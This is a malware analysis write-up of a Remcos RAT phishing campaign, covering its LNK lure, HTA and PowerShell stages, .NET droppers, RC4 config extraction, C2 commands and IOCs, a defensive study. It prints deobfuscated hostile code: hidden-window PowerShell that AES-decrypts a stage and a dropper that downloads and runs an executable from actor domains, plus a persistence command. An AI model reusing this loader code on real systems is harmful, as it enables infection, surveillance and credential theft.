Remcos RAT
In February 2023, Microsoft observed a new Remcos RAT campaign targeting US accounting and tax return preparation firms. The phishing attacks began in February 2023. The malicious LNK files were hosted on a legitimate file-sharing service, and they were disguised as tax documentation sent by a client. When a user clicked on the LNK file, it would make a web request to an actor-controlled domain to download additional malicious files. These files could include MSI files containing DLLs or executables, VBScript files containing PowerShell commands, or deceptive PDFs.
LNK files are essentially shortcuts that point to other files, but they can be configured to execute malicious code when they are opened. Attackers often use malicious LNK files to deliver other types of malware, such as ransomware, trojans, and worms.
Remcos (Remote Control & Surveillance Software) RAT is a commercial remote access tool that is sold online. It is a powerful tool that can be used for legitimate purposes, such as remote IT support or penetration testing. However, Remcos RAT has also been used by cybercriminals to gain unauthorized access to computers and steal sensitive data. It is a sophisticated piece of malware that is difficult to detect and remove.
Sample Analysis
LNK File
| Property | Value |
|---|---|
| File Type | lnk |
| SHA-256 | b04369170c0182553f274c330797459fe60ddcb269d04d71b49994cacedf98c2 |
| SSDEEP | 12:8eUm/3BVSXvk44X3ojsqzKtnWNQC0GopW+UcCsvXIelOG5e6lzbdpYrn1IlI5u9B:8s/BHYVKVWWCDX+/CW4YO2dd79dsHmB |

The sample we have was distributed via e-mail attachment, let’s take a look at its arguments, for that I’ll use Eric Zimmerman’s LECmd.
I’m more interested in the link it navigates to as it seems it uses the mshta.exe command which is a command-line tool that can be used to run JavaScript code.
I’ll use this Powershell command to download its contents and further analyze it.
NOTE: The following link is still active, you may find a different payload than than the one at the time of writing this report
1
Invoke-WebRequest hxxp://thanhancompany[.]com/ta/dma[.]hta -O C:\Users\$Env:UserName\Desktop\analysis\payload.hta;

It’s executing that huge blob of obfuscated VBscript, let’s modify it and print out the deobfuscated script.
Function CSw(ByVal lBd)
Dim AOR
Dim kSN
kSN = 469
Dim edh
edh = veU(lBd)
If edh = 7000 + 1204 Then
For Each AOR In lBd
Dim pIl
pIl = pIl & Chr(AOR - kSN)
Next
End If
CSw = pIl
End Function
Function vmq()
Dim lBd
Dim ffG
ffG = "powershell.exe -ExecutionPolicy UnRestricted Start-Process 'cmd.exe' -WindowStyle hidden -ArgumentList {/c powershell.exe $PMYU = 'AAAAAAAAAAAAAAAAAAAAAO8FSCMAzk5US3uWBq0j3dt4XFMdIOSlZztWArLDsRkRGE54mvZqk8qfTMNEVZy15IDkKUr2ly7MXHOrJu8mDE9UPOhKvHz++F8tsOF9NaSsmMTp4F1Mv8efsi+QddKVSCSQmNl6j3ARsi1DHWyuyQwLy0rocy4IhGDyZkp8VAIMsfpVR3VhmDKfe49xViG41Wr8doPawSeV611s+MQEFFJPJPIjDGDFC05CXqhDtpnZWeecUV7S2iusXI4fAe6pAIqhPuOFqPLRzMqcJdu3T+/OmgV2hwB5+QKqgBEOBfE6hVpTVgGkPo60HRP6al2TTjsIH85Te/5QPhZoIA7lY7O3FNoDVZz/hdl4YJNOxHm2PhPYM6JdQwP/2VFmiTMQRNohRbA0b2JA6Jx2HJYCWoStXI3mRwCL5vCWbO429v3Tlfrjhe6AXHPObLAM5dox8xIhqxqdHpGXxpR1IRNym5bndzncJhldFqm5YlSTc4QB+/NDmnkhWuzPvTmihO1JuOKg76exHGlEffqO7wOfXXt1HWITZnEca5YvmaS+KIIlelTR/re5QfKEjIK9pWDC5Wuujli8SGtfMHORke0k93Y8fQoQ1T+qAihIe7KoKf4WeH4kl8sUxLzRjQjBB5SQn5FERGmQcWLiUtmrX/Ne3ESgLwhmJkiNMoFHIpH4nYB2H4jIOPTSv61PAmTluXJA+ng2w2se8fUVcTKBxbSTfy9vUuNWN/SGQupDUARdIrWOIAhfUxHriIFIGBo/6QU8I0h/J/I1BLZ9ayctoTYIb1i0vwpROjvnfbg+VmBwuZEyIHqrq0scMQyJ8JiPOcRpCyfwSyeO/be6WCsgLwJ2njrS5IeEJfZVueVOm8fvrxxviT8CwElGeONy6A9EFabtGg2HQEmAYujjQyw9ISdJZnKMA+Tmg7+26GWV4DprZXQA99IIbuWHHeYfeInbNFM4X9qWupj7SvX5CF2ykwg/+tswK/N60P0dq/cNXnEFVh3/';$iYJEvRn = 'UkpyVlpHb2ZJUWV0dlNLTkxKd0lGRWpkWWRxRWRCTmE=';$LfvAGfRR = New-Object 'System.Security.Cryptography.AesManaged';$LfvAGfRR.Mode = [System.Security.Cryptography.CipherMode]::ECB;$LfvAGfRR.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;$LfvAGfRR.BlockSize = 128;$LfvAGfRR.KeySize = 256;$LfvAGfRR.Key = [System.Convert]::FromBase64String($iYJEvRn);$TQQdH = [System.Convert]::FromBase64String($PMYU);$QskgmnlX = $TQQdH[0..15];$LfvAGfRR.IV = $QskgmnlX;$SGtYchrPG = $LfvAGfRR.CreateDecryptor();$KyEgamOgH = $SGtYchrPG.TransformFinalBlock($TQQdH, 16, $TQQdH.Length - 16);$LfvAGfRR.Dispose();$PffmgxAq = New-Object System.IO.MemoryStream( , $KyEgamOgH );$yCtKdnfu = New-Object System.IO.MemoryStream;$xUGXInzyM = New-Object System.IO.Compression.GzipStream $PffmgxAq, ([IO.Compression.CompressionMode]::Decompress);$xUGXInzyM.CopyTo( $yCtKdnfu );$xUGXInzyM.Close();$PffmgxAq.Close();[byte[]] $vhNkq = $yCtKdnfu.ToArray();$GVAepQ = [System.Text.Encoding]::UTF8.GetString($vhNkq);$GVAepQ | powershell - }"
Dim vql
Set vql = iPq(CSw(Array(556,584,568,583,574,581,585,515,552,573,570,577,577)))
vql.Run(ffG),0,true
self.close()
End Function
Function veU(ByVal edh)
veU = VarType(edh)
End Function
Function iPq(ByVal objectType)
Set iPq = CreateObject(objectType)
End Function
vmq()
This basically runs this encrypted Powershell command in the ffG variable using Wscript.Shell in a new hidden window.
Here’s the Powershell script it executes :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$PMYU = 'AAAAAAAAAAAAAAAAAAAAAO8FSCMAzk5US3uWBq0j3dt4XFMdIOSlZztWArLDsRkRGE54mvZqk8qfTMNEVZy15IDkKUr2ly7MXHOrJu8mDE9UPOhKvHz++F8tsOF9NaSsmMTp4F1Mv8efsi+QddKVSCSQmNl6j3ARsi1DHWyuyQwLy0rocy4IhGDyZkp8VAIMsfpVR3VhmDKfe49xViG41Wr8doPawSeV611s+MQEFFJPJPIjDGDFC05CXqhDtpnZWeecUV7S2iusXI4fAe6pAIqhPuOFqPLRzMqcJdu3T+/OmgV2hwB5+QKqgBEOBfE6hVpTVgGkPo60HRP6al2TTjsIH85Te/5QPhZoIA7lY7O3FNoDVZz/hdl4YJNOxHm2PhPYM6JdQwP/2VFmiTMQRNohRbA0b2JA6Jx2HJYCWoStXI3mRwCL5vCWbO429v3Tlfrjhe6AXHPObLAM5dox8xIhqxqdHpGXxpR1IRNym5bndzncJhldFqm5YlSTc4QB+/NDmnkhWuzPvTmihO1JuOKg76exHGlEffqO7wOfXXt1HWITZnEca5YvmaS+KIIlelTR/re5QfKEjIK9pWDC5Wuujli8SGtfMHORke0k93Y8fQoQ1T+qAihIe7KoKf4WeH4kl8sUxLzRjQjBB5SQn5FERGmQcWLiUtmrX/Ne3ESgLwhmJkiNMoFHIpH4nYB2H4jIOPTSv61PAmTluXJA+ng2w2se8fUVcTKBxbSTfy9vUuNWN/SGQupDUARdIrWOIAhfUxHriIFIGBo/6QU8I0h/J/I1BLZ9ayctoTYIb1i0vwpROjvnfbg+VmBwuZEyIHqrq0scMQyJ8JiPOcRpCyfwSyeO/be6WCsgLwJ2njrS5IeEJfZVueVOm8fvrxxviT8CwElGeONy6A9EFabtGg2HQEmAYujjQyw9ISdJZnKMA+Tmg7+26GWV4DprZXQA99IIbuWHHeYfeInbNFM4X9qWupj7SvX5CF2ykwg/+tswK/N60P0dq/cNXnEFVh3/';
$iYJEvRn = 'UkpyVlpHb2ZJUWV0dlNLTkxKd0lGRWpkWWRxRWRCTmE=';
$LfvAGfRR = New-Object 'System.Security.Cryptography.AesManaged';
$LfvAGfRR.Mode = [System.Security.Cryptography.CipherMode]::ECB;
$LfvAGfRR.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
$LfvAGfRR.BlockSize = 128;
$LfvAGfRR.KeySize = 256;
$LfvAGfRR.Key = [System.Convert]::FromBase64String($iYJEvRn);
$TQQdH = [System.Convert]::FromBase64String($PMYU);
$QskgmnlX = $TQQdH[0..15];
$LfvAGfRR.IV = $QskgmnlX;
$SGtYchrPG = $LfvAGfRR.CreateDecryptor();
$KyEgamOgH = $SGtYchrPG.TransformFinalBlock($TQQdH, 16, $TQQdH.Length - 16);
$LfvAGfRR.Dispose();
$PffmgxAq = New-Object System.IO.MemoryStream( , $KyEgamOgH );
$yCtKdnfu = New-Object System.IO.MemoryStream;
$xUGXInzyM = New-Object System.IO.Compression.GzipStream $PffmgxAq, ([IO.Compression.CompressionMode]::Decompress);
$xUGXInzyM.CopyTo( $yCtKdnfu );
$xUGXInzyM.Close();
$PffmgxAq.Close();
[byte[]] $vhNkq = $yCtKdnfu.ToArray();
$GVAepQ = [System.Text.Encoding]::UTF8.GetString($vhNkq);
$GVAepQ | powershell -
It’s pretty straightforward, this uses AES decryption with ECB mode to decrypt the final payload in $PMYU, the key is UkpyVlpHb2ZJUWV0dlNLTkxKd0lGRWpkWWRxRWRCTmE= with an IV of the first 15 characters of $PMYU that’s a list of 0s eventually and with no padding then decompresses it using Gzip
Here’s the result after some reformatting, renaming and strings decryption :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
function WriteBytes ($rXa,$Otj) {
[IO.File]::WriteAllBytes($rXa,$Otj)
};
function payload_type_Exec ($rXa) {
if ($rXa.EndsWith(".dll") -eq $True) {
rundll32.exe $rXa }
elseif ($rXa.EndsWith(".ps1") -eq $True) {
powershell.exe -ExecutionPolicy unrestricted -File $rXa }
elseif ($rXa.EndsWith(".msi") -eq $True) {
misexec /qn /i $rXa }
else { Start-Process $rXa }
};
function Download_Data ($dfj) {
$LYj = New-Object ("Net.WebClient");
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
$Otj = $LYj.DownloadData($dfj);
return $Otj
};
function oqo () {
$Kpk = $env:AppData + '\';
$psLzeS = $env:AppData;
$JrGRTxAZ = $psLzeS + '\blank.pdf';
if (Test-Path -Path $JrGRTxAZ) {
Invoke-Item $JrGRTxAZ;
}
else {
$brESVmdr = Download_Data ("hxxps://mag.wcoomd[.]org/uploads/2018/05/blank.pdf");
WriteBytes $JrGRTxAZ $brESVmdr;
Invoke-Item $JrGRTxAZ;
};;;
$LWeJprgKPqBR = $Kpk + 'dmw.exe';
if (Test-Path -Path $LWeJprgKPqBR) {
payload_type_Exec $LWeJprgKPqBR;
}
else {
$ZVxucOxi = Download_Data ("hxxps://thanhancompany[.]com/grip/dmw.exe");
#currently: hxxps://thanhancompany[.]com/grip/inin.exe
WriteBytes $LWeJprgKPqBR $ZVxucOxi;
payload_type_Exec $LWeJprgKPqBR;
};;
}
oqo;
This is responsible for dropping the final payloads and executing them if the system isn’t infected already.
The servers aren’t down yet so I was able to wget both the pdf and the dwm files. The pdf file is almost 5kB in size and taking a quick look at it, it didn’t contain any js or OpenAction. etc.
Dropped Executable
First Stage
| Property | Value |
|---|---|
| File Type | 32-bit .NET |
| Compiler-Timestamp | Jul 15, 2023 |
| SHA-256 | DCB2C88A0E980E5D5B2227EB3EDE87E3AED37AC3A1126BBC547671763A1C102E |
| SSDEEP | 24576:uVI6+51cyQkbzsqkC3ecuPRE3oravDlwYCl:uVIFj7IqkCuZRjSlwYCl |

By its name dmw.exe, it looks like it’s masquerading as a legitimate Desktop Window Manager (DWM) binary. It had an original filename of Wabmig.exe which is a Microsoft Contacts Import Tool. It could be a modified version of it but it doesn’t have a certificate.
The executable is also detected by many vendors as Artemis or Remcos.



It works as a dropper for the next stage, a DLL encrypted and embedded inside its resources.
The DLL is decrypted and then loaded into the memory

Again it uses an AES with ECB mode to decrypt the embedded resource

It loads and executes the first exported type
The next stage is a DLL :
Second Stage
| Property | Value |
|---|---|
| File Type | 32-bit .NET dll |
| Compiler-Timestamp | Jun 30, 2023 |
| SHA-256 | 2860D55158B04482B7BA55C17605981BCDC0C822FA8584F0FE04368CE1CFC823 |
| SSDEEP | 24576:gzHqd25wxEDNZMfgJznFwhCKf+9CQTOjOylZE:gzHq0rDimnyLGwQaqylZ |
It sets the persistence for the malware in addition to dropping a third stage.


It would copy itself to the startup folder and hide the file, for that it decrypts and executes the following Powershell command
-ExecutionPolicy Bypass -command Copy-Item 'C:\Users\%USERNAME%\Desktop\analysis\dmw.bin' 'C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Utilsap.exe.exe'
It has 2 encrypted resources that decrypt and loads it using the same way as earlier.
The next stage is injected into InstallUtil.exe depending on the configuration. In my case it’s located in C:\Windows\Microsoft.NET\Framework\v4.0.30319\.
Let’s take a look at that new dropped file.
Third Stage (Remcos RAT)
| Property | Value |
|---|---|
| File Type | 32-bit C++ |
| Compiler-Timestamp | Jul 10, 2023 |
| SHA-256 | 61AC755E0EC1B5376C761B82253935BC3F26F5E70C78AEFFF16355CD26457CD5 |
| SSDEEP | 12288:zRXxReZj3WZfj/2eSseWFaIe2+f8CL47bs/ZO2RDU:zx7cyF2eSsewS8W47eZj |


We can identify right away the SETTINGS resource which is an indicator for Remcos
This is used as a configuration for Remcos. It’s RC4 encrypted, the key length is the first byte of the resource after that comes the key and the encrypted data/config.
Here’s a simple config extractor I wrote :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import os
import pefile
from arc4 import ARC4
def rc4_decrypt(key, data):
cipher = ARC4(key)
decrypted = cipher.decrypt(data)
return decrypted.decode('latin-1')
def config_extract(filename):
pe = pefile.PE(filename)
ResourceData = ""
offset = 0x0
size = 0x0
for rsrc in pe.DIRECTORY_ENTRY_RESOURCE.entries:
for entry in rsrc.directory.entries:
if entry.name.__str__() == "SETTINGS":
offset = entry.directory.entries[0].data.struct.OffsetToData
size = entry.directory.entries[0].data.struct.Size
ResourceData = pe.get_memory_mapped_image()[offset:offset+size]
return ResourceData
def main():
files = os.listdir()
for file in files:
with open(file, "rb") as f:
magic_number = f.read(2)
if magic_number == b"MZ":
filename = file
data = config_extract(filename)
key_len = data[0]
key = data[1:key_len+1]
data = data[key_len+1:]
print(f"File {filename} -- CONFIG : \n")
print(rc4_decrypt(key, data))
print("================== \n")
if __name__ == '__main__':
main()
Here’s the configuration :
1
favor-grace-fax.home-webserver.de:37782:0||Favor||1|| ||||||1||100000|| ||8||U Y G V 7 8 Y H j 9 8 7 Y s . e x e |||| ||0||-87yhJKO987ygh-DSBOY7||1||8||0 9 8 7 y U I O 0 9 8 7 y U I O i u y g . d a t |||||| ||10|| || ||5||6||Screenshots|| || || || || || || || || ||5||||MicRecords|| ||0||0|| || ||||0|| ||1||i u 7 y t r t y u ||9 8 U y g h j I 9 U y h g 9 I U Y || || ||7D62721739286C72246F849A4FB8F0A0|| ||||||||
Highlighting some of its values, it contains the C2, the name of the encrypted log file 0987yUIO0987yUIOiuyg.dat which contains Remcos logs along with captured keystrokes located in C:\ProgramData.
It additionally contains the License 7D62721739286C72246F849A4FB8F0A0 along with the features configuration, 0 for disabled, and 1 for enabled.
It also contains the name of the Remcos registry key -87yhJKO987ygh-DSBOY7 under HKEY_CURRENT_USER\Software\ holding information in the subkeys such as the license, execution timestamp in Unix hexadecimal format, the subkey wd as an indicator of setting up watchdog (daemon process) for Remcos as a background process and to protect itself from being killed, FR I believe it’s for deleting browsers’ logins and cookies (chrome, firefox and internet explorer). I’m not sure why would it do that, maybe to cover its traces or to force the user to login back and log their activity stealing credentials and cookies etc. v for its version (4.8.1 pro latest version for our case), exepath and pth_unenc for encrypted and unencrypted execution paths respectively.

Remcos uses dynamic API resolving as well as I believe inline code obfuscation and dynamic values. It gets the user’s idle time by calling GetTickCount and GetLastInputInfo and logs the idle time as well if it’s more than 60s.
It can bypass User Account Control (UAC) in a couple of ways, by accessing HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\Elev in pre-win10 and HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System subkey EnableLUA.

It exploits the CMSTPLUA COM interface. It masquerades the PEB of the current process as a Windows process (explorer.exe) and then utilizes COM Elevation Moniker on the CMSTPLUA COM object to execute commands in an elevated context. for that, it uses direct system calls for example to NtAllocateVirtualMemory and RtlAcquirePebLock, etc.
Remcos also disables DEP (data execution prevention) using SetProcessDEPPolicy, Once DEP is disabled, This can allow the malware to execute malicious code from memory locations that are not supposed to contain executable code, Bypass security restrictions, such as those imposed by AppLocker or UAC or even install rootkits or other malware.
For persistence (AutoRun/UserLogon), it utilizes the registries:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\
It’s dependent on process hollowing to inject into Internet Explorer if it’s configured to do so, This will also be flagged in the register under Inj subkey. Additionally, I believe it uses process hollowing to inject its Watchdog process into svchost.exe, rmclient.exe or fsutil.exe.
For C2 communication, it uses TLS protocol for data extraction (files/logs) or to execute a command. It has plenty of preset commands for features to execute but I’ll highlight a few:
| Command Code (Hex) | Functionality |
|---|---|
| 0x1 | Gets user idle time |
| 0x2 | Disbales live connection between victim device and Remcos C2 |
| 0x3 | Get a list of installed apps |
| 0x6 | List active processes including image name and if it’s 64/32 bit |
| 0x7 | Terminate a process |
| 0x8 | Enumirate active windows logging its image filename |
| 0xD | Spawn a CMD for command execution |
| 0xE | Read/Write to a file |
| 0x12 | Gets the keyboard layout |
| 0x13/0x14 | Start/Stop online keylogging |
| 0x17 | Delete keyloggings |
| 0x18 | Delete browsers data |
| 0x1B/0x1C | Open/Close camera capturing pictures |
| 0x1D/0x1E | Start/Stop audio recording using waveInOpen/waveInClose and waveInStart/waveInStop |
| 0x21 | Terminate Remcos process and exit |
| 0x22 | Uninstall and remove Remcos, deleting all its files and registery keys |
| 0x24 | Using URLDownloadToFileW to update Remcos |
| 0x26 | Display a warning message box to the victim |
| 0x27 | Using SetSuspendState to put the system on hibernate mode additionaly control system and user logon status |
| 0x28 | Gets clipboard data |
| 0x92 | Change user profile settings (desktop, icons, cursor) using SystemParametersInfoW |
| 0x95 | Get user current window, idle time and current time |
| 0x97 | Access sysinfo.txt to displays detailed configuration information about the victim’s PC and its operating system |
| 0x98 | Download and optionally execute files |
| 0x9E | Play an alarm sound to the victim |
| 0xB2 | Download and inject an executable via prrocess hollowing |
| 0xC6 | Decrypt protected data |
| 0xC8/0xCA | Suspend/Resume process |
Aditionally it can monitor cursor movements, upload files to C2, fingerprint system getting User/PC name, architecture, OS version and user idle time. Not to mention the FunFunc that is used to execute arbitrary code on the victim’s device
IOCs
C2
favor-grace-fax.home-webserver.de:37782Files
C:\ProgramData\98UyghjI9Uyhg9IUY\0987yUIO0987yUIOiuyg.datC:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Utilsap.exe.exedmw.exeRegistry key
HKEY_CURRENT_USER\Software\-87yhJKO987ygh-DSBOY7
YARA Rule
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
